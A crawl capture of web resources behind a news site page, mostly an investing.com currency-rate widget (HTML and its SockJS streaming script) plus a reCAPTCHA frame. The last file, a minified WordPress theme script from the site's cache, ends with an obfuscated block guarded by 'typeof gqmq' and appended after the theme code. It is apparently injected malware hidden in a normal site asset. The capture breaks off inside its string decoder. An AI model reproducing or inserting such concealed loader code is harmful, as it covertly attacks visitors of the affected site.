

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2735
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6810"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6800</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6820</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6810</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6739</div>
                <div class="hiddenOne js-col-high pid-64-high">3.6909</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6681</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0065</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.18%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">10:39:47</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0178"><span class="pid-9686-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.0019</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0338</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0178</div>
                <div class="hiddenTwo hiddenFour js-col-prev">15.0655</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0769</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9796</div>
                <div class="change redFont js-col-change pid-9686-pc">-0.0477</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-9686-pcp">-0.32%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">10:38:49</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4242"><span class="pid-1886-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4176</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4308</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4242</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4255</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4549</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4237</div>
                <div class="change redFont js-col-change pid-1886-pc">-0.0052</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-1886-pcp">-0.12%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">10:30:00</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1386"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1338</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1434</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1386</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1444</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1571</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1353</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0050</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.16%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">10:39:44</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.2643"><span class="pid-18-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.2607</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.2679</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.2643</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2842</div>
                <div class="hiddenOne js-col-high pid-18-high">43.3106</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2325</div>
                <div class="change redFont js-col-change pid-18-pc">-0.0239</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-18-pcp">-0.06%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">10:39:42</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c20257a6d5d386c',t:'MTc2OTA5NjM5MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QnVh8DYxdJD0W2zU4bAIRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769096397608');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://i-invdn-com.investing.com/invwidgets/js/fxindex.js
body_size: 1830
content:
// Create a connection to http://localhost:9999/echo
console.log('stream: '+stream);
var sock = null;
//var server_heartbeat_interval = 5;
new_conn = function (){
    var options = {protocols_whitelist: ['websocket', 'xdr-streaming', 'xhr-streaming', 'iframe-eventsource', 'xdr-polling', 'xhr-polling'], debug: true, jsessionid: false, server_heartbeat_interval: 4000, heartbeatTimeout: 2000};
    //sock = new SockJS('//'+stream+':443/echo', null, options);
    sock = new SockJS(stream+'/echo', null, options);
    //sock = new SockJS('http://web61.forexpros.com:80/echo');
    // managing heartbeats
    var heartbeat, death;
    var suicide = false; // why would you do this
    var events = {};
    function on(event, func) {events[event] = func;}

    // all users announce their info to the server and start a heartbeat

    var onDeath = function() {
        clearTimeout(heartbeat);
        clearTimeout(death);
    };

    var setHeartbeat = function() {
        clearTimeout(heartbeat);
        heartbeat = setTimeout(function() {
            console.log("heartbeat");
            sock.send(JSON.stringify({ _event: "heartbeat", data: 'h'}));
        }, 3000);
        death = setTimeout(function() {
            console.log("Dying...");
            sock.close();
        }, 60000);
    };


    on("heartbeat", function(e,data) {
        if (suicide) return; // let death take me
        clearTimeout(death); // death averted
        // console.log("heartbeat: returned, death averted");
        setHeartbeat();
    });

    function getTimeUnitForDisplay(timeUnit) {
        if(timeUnit > 9) return timeUnit;
        return '0' + timeUnit;
    }

    function getUTCTime(timestamp, timezoneOffset) {
        var currentTime = new Date((timestamp + timezoneOffset) * 1000);
        return getTimeUnitForDisplay(currentTime.getUTCHours()) + ':' + getTimeUnitForDisplay(currentTime.getUTCMinutes()) + ':' + getTimeUnitForDisplay(currentTime.getUTCSeconds());
    }

    //sock.onheartbeat = function() {
    //    console.log('heartbeat');
    //};
    // Open the connection
    sock.onopen = function() {
        console.log('open-fx');
        setHeartbeat();

        jQuery.each (pid_arr , function (i , val) {
                console.log(val);
                sock.send(JSON.stringify({_event: "subscribe", "tzID": TimeZoneID, "message": val}));
            }
        )
    };
    // Open the connection END

    on("tick",function(e,data) {
        var content = JSON.parse(e.data);

        //console.log(content.message);
        var result = content.message.split('::');


        var pid_obj = JSON.parse(result[1]);
        //var tz_arr = JSON.parse(pid_obj.local_time);
        //console.log(pid_obj);
        //console.log(tz_arr);
        var _class = pid_obj.last_dir.is('greenBg') ? 'afterGreenBg' : 'afterRedBg';

        var $pairName = $('#pair_' + pid_obj.pid + ' .js-col-pair_name');

        $pairName.attr('main-value', pid_obj.last).removeClass('afterGreenBg afterRedBg').addClass(_class);

        $('.pid-'+pid_obj.pid+'-bid').html(pid_obj.bid);
        $('.pid-'+pid_obj.pid+'-ask').html(pid_obj.ask);
        $('.pid-'+pid_obj.pid+'-last').html(pid_obj.last);
        $('.pid-'+pid_obj.pid+'-last_nColor').html(pid_obj.last);
        $('.pid-'+pid_obj.pid+'-high').html(pid_obj.high);
        $('.pid-'+pid_obj.pid+'-low').html(pid_obj.low);
        $('.pid-'+pid_obj.pid+'-pc').html(pid_obj.pc);

        $('.pid-' + pid_obj.pid + '-arrowSmall').removeClass('greenArrowIcon');
        $('.pid-' + pid_obj.pid + '-arrowSmall').removeClass('redArrowIcon');
        $('.pid-' + pid_obj.pid + '-arrowSmall').removeClass('grayArrowIcon');

        if (pid_obj.pc_col == 'greenFont')
        {  	$('.pid-' + pid_obj.pid + '-arrowSmall').addClass('greenArrowIcon');
        }else if (pid_obj.pc_col == 'redFont'){
            $('.pid-' + pid_obj.pid + '-arrowSmall').addClass('redArrowIcon');
        }else if (pid_obj.pc_col == 'blackFont'){
            $('.pid-' + pid_obj.pid + '-arrowSmall').addClass('grayArrowIcon');
        }

        $('.pid-'+pid_obj.pid+'-pc').removeClass('greenFont');
        $('.pid-'+pid_obj.pid+'-pc').removeClass('redFont');
        $('.pid-'+pid_obj.pid+'-pc').addClass(pid_obj.pc_col);

        $('.pid-'+pid_obj.pid+'-pcp').html(pid_obj.pcp);

        $('.pid-'+pid_obj.pid+'-pcp').removeClass('greenFont');
        $('.pid-'+pid_obj.pid+'-pcp').removeClass('redFont');
        $('.pid-'+pid_obj.pid+'-pcp').addClass(pid_obj.pc_col);

        //$('.pid-'+pid_obj.pid+'-time').html(pid_obj.time);
        //$('.pid-'+pid_obj.pid+'-time').html(tz_arr[TimeZoneID]);
        //$('.pid-'+pid_obj.pid+'-time').html(pid_obj.local_time);
        $('.pid-'+pid_obj.pid+'-time').html(getUTCTime(pid_obj.timestamp, window.timezoneOffset));


        $('.pid-'+pid_obj.pid+'-turnover').html(pid_obj.turnover);
        if ( (pid_obj.last_dir == 'redBg') || (pid_obj.last_dir == 'greenBg') )
        {
            $('.pid-'+pid_obj.pid+'-last').addClass(pid_obj.last_dir);
            $('.pid-'+pid_obj.pid+'-bid').addClass(pid_obj.last_dir);
            $('.pid-'+pid_obj.pid+'-ask').addClass(pid_obj.last_dir);
        }

        setTimeout(function() {
            if (pid_obj.last_dir === 'redBg' || pid_obj.last_dir === 'greenBg') {
                $('.pid-'+pid_obj.pid+'-last').removeClass(pid_obj.last_dir);
                $('.pid-'+pid_obj.pid+'-bid').removeClass(pid_obj.last_dir);
                $('.pid-'+pid_obj.pid+'-ask').removeClass(pid_obj.last_dir);
            }
            $pairName.removeClass('afterGreenBg afterRedBg');
        }, 1250);

        if ( result[0].indexOf("isOpenExch-") != -1)
        {	//console.log('isopenexch', pid_obj);
            isOpenExch(pid_obj);
        }

        if ( result[0].indexOf("isOpenPair-") != -1)
        {	//console.log('isOpenPair', pid_obj);
            isOpenPair(pid_obj);
        }
    });

    var isOpenExch = function(pid_obj) {
        console.log('isOpenExch func', pid_obj);
        $('.isOpenExch-' + pid_obj.exch_ID).removeClass('greenClockIcon').removeClass('redClockIcon');
        if ((pid_obj.is_open == 'red') || (pid_obj.is_open == 'green')) {
            $('.isOpenExch-' + pid_obj.exch_ID).addClass(pid_obj.is_open+'ClockIcon');
        }

        //for the pair summary instrument model
        $('.isOpenExchBig-' + pid_obj.exch_ID).removeClass('greenClockBigIcon').removeClass('redClockBigIcon');
        if ((pid_obj.is_open == 'red') || (pid_obj.is_open == 'green')) {
            $('.isOpenExchBig-' + pid_obj.exch_ID).addClass(pid_obj.is_open+'ClockBigIcon');
        }
    };

    var isOpenPair = function(pid_obj) {
        console.log('isOpenPair func', pid_obj);
        $('.isOpenPair-' + pid_obj.pair_ID).removeClass('greenClockIcon').removeClass('redClockIcon');
        $('.isOpenPair-' + pid_obj.pair_ID).addClass(pid_obj.is_open+'ClockIcon');
        if ((pid_obj.is_open == 'red') || (pid_obj.is_open == 'green')) {
            $('.isOpenPair-' + pid_obj.exch_ID).addClass(pid_obj.is_open+'ClockIcon');
        }

        //for the pair summary instrument model
        $('.isOpenPairBig-' + pid_obj.pair_ID).removeClass('greenClockBigIcon').removeClass('redClockBigIcon');
        if ((pid_obj.is_open == 'red') || (pid_obj.is_open == 'green')) {
            $('.isOpenPairhBig-' + pid_obj.pair_ID).addClass(pid_obj.is_open+'ClockBigIcon');
        }
    };

    $(window).on('socketNewData', function(e, data) {
        pid_arr = data;
        jQuery.each(data, function(i, val)
        {
            console.log(val);
            sock.send(JSON.stringify({ _event: "subscribe", "tzID": TimeZoneID, "message": val}));
        });
    });

    // On receive message from server
    sock.onmessage = function(e) {
        // Get the content
        //console.log(e.data);

        try {
            //console.log(e.data);
            var data = JSON.parse(e.data);
            if (data._event == undefined)
                data._event = 'tick';
            (events[data._event] || noop)(e,data);
        }catch(err){
            console.log('CATCH ERR ');
            console.log('CATCH ERR '+err.message+e.data);
            sock.close();
            clearTimeout(death); // death averted
            new_conn();
        }

    };
    // On receive message from server END

    // On connection close
    sock.onclose = function() {
        console.log('close-fx');


        setTimeout(function () {
            console.log('retry');
            clearTimeout(death); // death averted
            new_conn();
            console.log("new conn: returned, death averted");
            //console.log('retry2');
        }, 3000);

    }
    // On connection close END

}

new_conn();


// Function for sending the message to server
function sendMessage(){
    // Get the content from the textbox
    var message = $('#message').val();
    var username = $('#username').val();

    // The object to send
    var send = {
        message: message,
        username: username
    };

    // Send it now
    sock.send(JSON.stringify(send));
}

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a
body_size: 4775
content:
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if(jQuery("#show-comments-section").on("click",function(){var e=jQuery("#comments");return tie_animate_element(e),e.show(),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),!tie.autoload_posts){var o=jQuery("#the-sticky-video");if(tie.is_sticky_video&&o.length){var n=o.offset().top,a=tie.sticky_desktop?60:0,a=$body.hasClass("admin-bar")?a+32:a,s=Math.floor(n+o.outerHeight()-a),i=$window.width();jQuery(".video-close-btn").click(function(){o.removeClass("video-is-sticky").addClass("stop-sticky")});var r=jQuery(".sidebar");if($body.hasClass("has-sidebar")&&r.length){var l=r.width(),c=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,d=$window.width()-(r.offset().left+l);l&&o.find(".featured-area-inner").css({width:l,right:d-c,left:"auto",bottom:"auto",top:a+20})}$window.on("scroll",function(){o.hasClass("stop-sticky")||o.toggleClass("video-is-sticky",$window.scrollTop()>s&&i>992).show()})}if(tie.reading_indicator&&$postContent.length){var h=$postContent.height(),u=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,o=$window.scrollTop();o>t&&(e=100*(o-t)/(h-u)),jQuery("#reading-position-indicator").css("width",e+"%")})}}var f=jQuery("#check-also-box");if(f.length){tie_animate_element(f);var p=$the_post.outerHeight(),w=!1,m=jQuery(document).height()-jQuery(window).height();$window.scroll(function(){if(!w){var e=$window.scrollTop();e>=p||e>=m-200?f.addClass("show-check-also"):f.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return f.removeClass("show-check-also"),w=!0,!1}),tie.select_share&&($postContent.mousedown(function(o){$body.attr("mouse-top",o.clientY+window.pageYOffset),$body.attr("mouse-left",o.clientX),!e(o)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(o){var n=(jQuery(o.target),t()),a=n;if(n.length>3&&!e(o)){var s=$body.attr("mouse-top"),i=o.clientY+window.pageYOffset;parseInt(s)<parseInt(i)&&(i=s);var r=$body.attr("mouse-left"),l=o.clientX,c=parseInt(r)+(parseInt(l)-parseInt(r))/2,d=window.location.href.split("?")[0],h=114;n=n.substring(0,h),tie.twitter_username&&(h-=tie.twitter_username.length+2,n=n.substring(0,h),n=n+" @"+tie.twitter_username);var u="";tie.select_share_twitter&&(u+='<a href="https://twitter.com/share?url='+encodeURIComponent(d)+"&text="+encodeURIComponent(n)+"\" class='tie-icon-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(u+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(d)+"&amp;quote="+encodeURIComponent(a)+"\" class='tie-icon-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(u+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(d)+"&summary="+encodeURIComponent(a)+"\" class='tie-icon-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(u+='<a href="mailto:?body='+encodeURIComponent(a)+" "+encodeURIComponent(d)+"\" class='tie-icon-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=u&&$body.append('<div class="fly-text-share">'+u+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(i)-60,left:parseInt(c)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var o=e.offsetX,n=t.width(),a=Math.round(o/n*100);t.find(".user-rate-image span").attr("data-user-rate",a).css("width",a+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),o=t.find(".taq-count"),n=e.attr("data-id"),a=o.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var s=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),s>=95&&(s=100);var i=5*s/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:n,value:i},function(){e.addClass("rated-done").attr("data-rate",s),e.find(".user-rate-image span").width(s+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(i),o.length?(a=parseInt(a)+1,o.html(a)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O.push(O.shift())}catch(A){O.push(O.shift())}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X.nptHZd===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var 